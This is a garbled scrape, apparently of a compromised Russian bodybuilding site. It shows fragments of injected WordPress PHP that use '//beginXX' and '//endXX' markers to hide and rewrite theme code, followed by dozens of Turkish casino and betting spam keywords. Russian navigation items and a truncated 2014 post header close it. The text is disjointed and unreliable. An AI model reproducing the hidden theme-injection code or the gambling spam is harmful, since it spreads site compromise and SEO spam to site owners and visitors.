
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Анализ плана и выполнения
4 июня, 2014
Рассм
пауэрл